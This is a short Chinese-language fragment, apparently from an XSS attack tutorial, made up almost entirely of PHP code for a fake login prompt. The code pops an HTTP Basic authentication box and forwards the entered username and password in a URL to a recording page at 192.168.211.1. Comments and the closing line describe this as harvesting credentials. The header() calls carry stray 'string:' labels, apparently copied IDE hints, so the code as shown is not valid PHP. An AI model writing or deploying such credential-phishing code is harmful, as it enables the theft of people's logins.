 编写登陆窗口代码，如下：
1 <?php
2 if ((!isset($_SERVER['PHP_AUTH_USER'])) || (!isset($_SERVER['PHP_AUTH_PW']))) {
3 header( string: 'Content-type:text/html;charset=utf-8');
4 header( string: "WWW-Authenticate: Basic realm='login'");
5 header( string: 'HTTP/1.0 401 Unauthorized');
6 echo 'error.';
7 exit;
8 //发送认证框给用户
9 } if ((isset($_SERVER['PHP_AUTH_USER'])) && (isset($_SERVER['PHP_AUTH_PW']))){
10 header( string: "location:http://192.168.211.1/XSS/record.php?username={$_SERVER['PHP_AUTH_USER']}&password={$_SERVER['PHP_AUTH_PW']}");
11 }
12 //将输入的用户名密码发送给信息记录网页
13 ?>
获取到账号/密码后，发送到record.php处理